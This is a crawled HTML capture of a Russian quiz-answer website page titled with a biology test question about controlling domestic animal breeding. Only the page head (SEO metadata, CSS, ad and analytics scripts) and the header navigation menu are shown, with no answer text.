

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/provodya-eto-chelovek-mozhet-kontrolirovat-razmnozhenie-domashnih-zhivotnyh-i-priznaki-kotorye-oni-peredayut-svoemu-potomstvu-otvet-na-vopros.html
body_size: 13964
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Проводя это, человек может контролировать размножение домашних животных и признаки, которые они передают своему потомству: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: Проводя это, человек может контролировать размножение домашних животных и признаки, которые они передают своему потомству:." />
<link rel="canonical" href="https://otvetzdes.ru/provodya-eto-chelovek-mozhet-kontrolirovat-razmnozhenie-domashnih-zhivotnyh-i-priznaki-kotorye-oni-peredayut-svoemu-potomstvu-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Проводя это, человек может контролировать размножение домашних животных и признаки, которые они передают своему потомству: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: Проводя это, человек может контролировать размножение домашних животных и признаки, которые они передают своему потомству:." />
<meta property="og:url" content="https://otvetzdes.ru/provodya-eto-chelovek-mozhet-kontrolirovat-razmnozhenie-domashnih-zhivotnyh-i-priznaki-kotorye-oni-peredayut-svoemu-potomstvu-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2023-01-27T20:45:50+00:00" />
<meta property="article:modified_time" content="2023-01-31T22:18:55+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/provodya-eto-chelovek-mozhet-kontrolirovat-razmnozhenie-domashnih-zhivotnyh-i-priznaki-kotorye-oni-peredayut-svoemu-potomstvu-otvet-na-vopros.html","url":"https://otvetzdes.ru/provodya-eto-chelovek-mozhet-kontrolirovat-razmnozhenie-domashnih-zhivotnyh-i-priznaki-kotorye-oni-peredayut-svoemu-potomstvu-otvet-na-vopros.html","name":"Проводя это, человек может контролировать размножение домашних животных и признаки, которые они передают своему потомству: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2023-01-27T20:45:50+00:00","dateModified":"2023-01-31T22:18:55+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: Проводя это, человек может контролировать размножение домашних животных и признаки, которые они передают своему потомству:.","breadcrumb":{"@id":"https://otvetzdes.ru/provodya-eto-chelovek-mozhet-kontrolirovat-razmnozhenie-domashnih-zhivotnyh-i-priznaki-kotorye-oni-peredayut-svoemu-potomstvu-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/provodya-eto-chelovek-mozhet-kontrolirovat-razmnozhenie-domashnih-zhivotnyh-i-priznaki-kotorye-oni-peredayut-svoemu-potomstvu-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/provodya-eto-chelovek-mozhet-kontrolirovat-razmnozhenie-domashnih-zhivotnyh-i-priznaki-kotorye-oni-peredayut-svoemu-potomstvu-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Проводя это, человек может контролировать размножение домашних животных и признаки, которые они передают своему потомству: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/43350" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fprovodya-eto-chelovek-mozhet-kontrolirovat-razmnozhenie-domashnih-zhivotnyh-i-priznaki-kotorye-oni-peredayut-svoemu-potomstvu-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fprovodya-eto-chelovek-mozhet-kontrolirovat-razmnozhenie-domashnih-zhivotnyh-i-priznaki-kotorye-oni-peredayut-svoemu-potomstvu-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-43350 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
